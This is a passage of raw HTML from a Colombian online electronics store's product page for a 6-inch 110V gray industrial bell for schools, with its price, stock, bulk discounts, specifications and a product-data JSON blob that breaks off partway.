184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/296-electronica-aplicada">
                                      <span>ELECT. APLICADA</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/420-timbres-automaticos-para-colegios">
                                      <span>Timbres automáticos para colegios</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5</span>
                            </li>
                  
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

    <div class="product_topview product_columns_2">
                    
<div class="block_left">
        
        <section class="page-content" id="content">
            
                <div class="product_flags">
                    
    <ul class="product-flags">
            </ul>

                </div>

                <div class="product_cover_thumbnails">
                    
                        <div class="images-container images_lateral">

    

        
                                                                    <div id="splide_images_product_secundary_lateral" class="splide">
                        <div class="splide__track">
                            <ul class="splide__list">
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb  selected "
                                                data-image-medium-src="https://ssdielect.com/12396-medium_default/timbre-6-110v-gris.jpg"
                                                data-image-large-src="https://ssdielect.com/12396-large_default/timbre-6-110v-gris.jpg"
                                                src="https://ssdielect.com/12396-home_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/12397-medium_default/timbre-6-110v-gris.jpg"
                                                data-image-large-src="https://ssdielect.com/12397-large_default/timbre-6-110v-gris.jpg"
                                                src="https://ssdielect.com/12397-home_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/12398-medium_default/timbre-6-110v-gris.jpg"
                                                data-image-large-src="https://ssdielect.com/12398-large_default/timbre-6-110v-gris.jpg"
                                                src="https://ssdielect.com/12398-home_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/12399-medium_default/timbre-6-110v-gris.jpg"
                                                data-image-large-src="https://ssdielect.com/12399-large_default/timbre-6-110v-gris.jpg"
                                                src="https://ssdielect.com/12399-home_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16215-medium_default/timbre-6-110v-gris.jpg"
                                                data-image-large-src="https://ssdielect.com/16215-large_default/timbre-6-110v-gris.jpg"
                                                src="https://ssdielect.com/16215-home_default/timbre-6-110v-gris.jpg"
                                                alt=""
                                                title=""
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                            </ul>
                        </div>
                        <div class="hook_thumbnail">
                            
                        </div>
                    </div>

                    <div id="splide_images_product_miniature_lateral" class="splide">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/12396-medium_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/12397-medium_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/12398-medium_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/12399-medium_default/timbre-6-110v-gris.jpg"
                                                alt="TIMBRE 6&quot; 110V GRIS"
                                                title="TIMBRE 6&quot; 110V GRIS"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16215-medium_default/timbre-6-110v-gris.jpg"
                                                alt=""
                                                title=""
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <script>
                        document.addEventListener( 'DOMContentLoaded', function () {
                            var secondarySlider = new Splide( '#splide_images_product_secundary_lateral', {
                                direction: 'ttb',
                                height   : '310px',
                                perPage     : 4,
                                pagination: false,
                                arrows: false,
                                gap         : 10,
                                cover       : true,
                                isNavigation: true,
                                fixedWidth  : 70,
                                breakpoints : {
                                    '991': {
                                        fixedWidth: 50,
                                        height    : 50,
                                        height   : '245px',
                                    }
                                },
                            } ).mount();

                            var primarySlider = new Splide( '#splide_images_product_miniature_lateral', {
                                perPage     : 1,
                                pagination: false,
                                arrows: true,
                            } ).mount();

                            primarySlider.sync( secondarySlider ).mount();
                        } );
                    </script>
                
            
        
    

</div>

                    
                </div>
                <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                </div>

            
        </section>
    
</div>

<div class="block_right">
            
            
                <h1 class="h1 product_name" >TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5</h1>
            
        
    
    <div class="displayProductCenterColumn">
        
            </div>

    
        <div id="product-description-short-3785" class="product-description" itemprop="description"><p>Marca VERA Color GRIS Medidas 6'' Nombre funcional Timbre industrial Alto producto 142,42 Milímetros Ancho producto 142,44 Milímetros Profundo producto 65,71 Milímetros Cantidad contenida 1</p></div>
    
    
    

    
        <section class="product-discounts">
      <p class="h6 product-discounts-title"><i class="material-icons">dashboard_customize</i> Packs descuento</p>
    <div class="product_packs_dto">
                      <div class="pack_dto" data-qty="5">
          <span class="qty"><strong>5 unidades</strong></span>
          <span class="price">1% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="10">
          <span class="qty"><strong>10 unidades</strong></span>
          <span class="price">2% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="25">
          <span class="qty"><strong>25 unidades</strong></span>
          <span class="price">5% descuento</span>
        </div>
          </div>
  </section>
    

    
            

    
            

    <div class="product-information">
        <div class="product-actions price_outstanding">

            
                  <div class="product_prices">
      <div class="product-prices">
        
          <div
            class="product-price "
          >

            <div class="current-price">

                <span class="price_with_tax price_pvp" content="32764.705882">$38.990 </span>

                          </div>

            
                          
          </div>
        

        
                  

        
                  

        
                  

        

        <div class="tax-shipping-delivery-label">
                    
          

          <div class="available_stock available">
            
                <span id="product-availability">
                                                                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                                                Disponible para entrega inmediata
                                    </span>
            
                                              <span class="delivery-information">Próximas 24horas hábiles</span>
                                      </div>
        </div>

          
                                <div class="product-quantities">
                      <label class="label">En stock</label>
                      <span data-stock="10" data-allow-oosp="0">10 Artículos</span>
                  </div>
                        

      </div>
  </div>
            

            
                <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                    <input type="hidden" name="id_product" value="3785" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    <div class="product_variants">
                        
                            <div class="product-variants">
  </div>
                        
                    </div>

                    <div class="product_add_to_cart">
                        
                            <div class="product-add-to-cart">
  
    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons">add_shopping_cart</i>
            Añadir
          </button>
        </div>

        
      </div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                        
                    </div>

                                        
                </form>
            

            
                <div class="product-additional-info">
  
<!-- begin modules/dbfreeshipping/views/templates/hook/product.tpl -->
            <p class="dbfreeshipping">
            Te quedan
            <strong>450.000$</strong>
            para el envío gratis
        </p>
    
<!-- end modules/dbfreeshipping/views/templates/hook/product.tpl -->

<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->
<script src="https://s3.amazonaws.com/widgets.addi.com/bundle.min.js" defer></script>

<addi-widget
    price="38990"
    ally-slug="ssdielect-ecommerce"
    custom-widget-styles='{
        "widget": {
            "borderColor": "blue",
            "borderRadius": "7px",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "fontSize": "14px",
            "badgeBackgroundColor": "white",
            "infoBackgroundColor": "transparent",
            "margin": "0",
            "whiteLogo": "true"
        },
        "modal": {
            "backgroundColor": "#eee",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "priceColor": "#3c65ec",
            "badgeBorderRadius": "5px",
            "badgeBackgroundColor": "#4cbd99",
            "badgeFontColor":"black",
            "cardColor": "white",
            "buttonBorderColor": "#4cbd99",
            "buttonBorderRadius": "5px",
            "buttonBackgroundColor": "transparent",
            "buttonFontColor": "#4cbd99"
        }
    }'
/>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->

</div>
            
        </div>

        
            
        
    </div>
</div>
            </div>

    <div class="row product-container">

        <div class="displayProductFullWidth">
            
        </div>

                            
<div class="col-md-12">
    <div class="product-information open">
            
                                    <div class="card">
                        <div id="description-info">
                            <span class="product-info_title">Descripción</span>
                        </div>

                        <div id="description" class="info_content">
                            
                                <div class="product-description"><p style="text-align:center;"><span style="font-size:24pt;"><strong>TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS</strong></span></p>
<div style="text-align:justify;">
<p><span style="font-size:14pt;">Timbre Industrial 6" Rojo 110Vac. Timbre industrial de 6" en color gris de 110/150v fabricado por Vera con un campo de aluminio de silicio para garantizar mayor durabilidad, tiene un sonido de alta intensidad para que pueda ser escuchado por todo el personal del recinto por lo que resulta ideal para instalar en plantas industriales o colegios o escuelas.<br /></span></p>
<p><span style="font-size:14pt;"> </span></p>
<p><strong><span style="font-size:large;">ESPECIFICACIONES TECNICAS:</span></strong></p>
<p><span style="font-size:14pt;">Marca VERA</span></p>
<p><span style="font-size:14pt;">Color GRIS</span></p>
<p><span style="font-size:14pt;">Medidas 6''</span></p>
<p><span style="font-size:14pt;">Nombre funcional Timbre industrial</span></p>
<p><span style="font-size:14pt;">Alto producto 142,42 Milímetros</span></p>
<p><span style="font-size:14pt;">Ancho producto 142,44 Milímetros</span></p>
<p><span style="font-size:14pt;">Profundo producto 65,71 Milímetros</span></p>
<p><span style="font-size:14pt;">Consumo 40W</span></p>
<p><span style="font-size:14pt;">Cantidad contenida 1</span></p>
<p><span style="font-size:14pt;">Referencia de producto: TIMBRE 6" 110V GRIS</span></p>
</div>
<div style="text-align:justify;">
<p></p>
</div></div>
                            
                        </div>
                    </div>
                                <div class="card">
                    <div id="product-details-info">
                        <span class="product-info_title">Detalles del producto</span>
                    </div>
                    <div id="product-details" class="info_content">
                        
                            <div class="product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;TIMBRE 6\&quot; 110V GRIS&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;Disponibilidad de entrega inmediata&quot;,&quot;delivery_out_stock&quot;:&quot;Agotado. Pronto tendremos disponibilidad&quot;,&quot;id_category_default&quot;:&quot;420&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$38.990\u00a0&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-04-04 16:39:25&quot;,&quot;date_upd&quot;:&quot;2023-08-16 11:31:12&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Marca VERA\r\nColor GRIS\r\nMedidas 6&#039;&#039;\r\nNombre funcional Timbre industrial\r\nAlto producto 142,42 Mil\u00edmetros\r\nAncho producto 142,44 Mil\u00edmetros\r\nProfundo producto 65,71 Mil\u00edmetros\r\nCantidad contenida 1&quot;,&quot;meta_keywords&quot;:&quot;TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS TIMBRE 6\&quot; 110V GRIS&quot;,&quot;meta_title&quot;:&quot;TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5&quot;,&quot;link_rewrite&quot;:&quot;timbre-6-110v-gris&quot;,&quot;name&quot;:&quot;TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-size:24pt;\&quot;&gt;&lt;strong&gt;TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;div style=\&quot;text-align:justify;\&quot;&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Timbre Industrial 6\&quot; Rojo 110Vac. Timbre industrial de 6\&quot; en color gris de 110\/150v fabricado por Vera con un campo de aluminio de silicio para garantizar mayor durabilidad, tiene un sonido de alta intensidad para que pueda ser escuchado por todo el personal del recinto por lo que resulta ideal para instalar en plantas industriales o colegios o escuelas.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;ESPECIFICACIONES TECNICAS:&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Marca VERA&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Color GRIS&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Medidas 6&#039;&#039;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Nombre funcional Timbre industrial&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Alto producto 142,42 Mil\u00edmetros&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Ancho producto 142,44 Mil\u00edmetros&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Profundo producto 65,71 Mil\u00edmetros&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Consumo 40W&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Cantidad contenida 1&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Referencia de producto: TIMBRE 6\&quot; 110V GRIS&lt;\/span&gt;&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;div style=\&quot;text-align:justify;\&quot;&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Marca VERA Color GRIS Medidas 6&#039;&#039; Nombre funcional Timbre industrial Alto producto 142,42 Mil\u00edmetros Ancho producto 142,44 Mil\u00edmetros Profundo producto 65,71 Mil\u00edmetros Cantidad contenida 1&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3785,&quot;id_product&quot;:3785,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;timbres-automaticos-para-colegios&quot;,&quot;category_name&quot;:&quot;Timbres autom\u00e1ticos para colegios&quot;,&quot;link&quot;:&quot;https:\/\/ssdielect.com\/timbres-automaticos-para-colegios\/3785-timbre-6-110v-gris.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:32764.705882,&quot;price_without_reduction&quot;:38990,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:10,&quot;quantity_all_versions&quot;:10,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;TEMPORIZADOR&quot;,&quot;value&quot;:&quot;TIMBRE AUTOM\u00c1TICO PARA COLEGIOS&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;3&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;IVA CO 19%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;14588&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;3785&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;5&quot;,&quot;reduction&quot;:&quot;0.010000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;5&quot;,&quot;real_value&quot;:1,&quot;discount&quot;:&quot;1%&quot;,&quot;save&quot;:&quot;$1.950\u00a0&quot;,&quot;nextQuantity&quot;:10},{&quot;id_specific_price&quot;:&quot;14589&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;3785&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;10&quot;,&quot;reduction&quot;:&quot;0.020000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;10&quot;,&quot;real_value&quot;:2,&quot;discount&quot;:&quot;2%&quot;,&quot;save&quot;:&quot;$7.798\u00a0&quot;,&quot;nextQuantity&quot;:25},{&quot;id_specific_price&quot;:&quot;14590&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;3785&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;25&quot;,&quot;reduction&quot;:&quot;0.050000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;25&quot;,&quot;real_value&quot;:5,&quot;discount&quot;:&quot;5%&quot;,&quot;save&quot;:&quot;$48.738\u00a0&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-cart_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-medium_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12396-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;TIMBRE 6\&quot; 110V GRIS&quot;,&quot;id_image&quot;:&quot;12396&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-cart_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-medium_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12397-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;TIMBRE 6\&quot; 110V GRIS&quot;,&quot;id_image&quot;:&quot;12397&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-cart_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-medium_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-large_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-small_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/12398-home_default\/timbre-6-110v-gris.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;: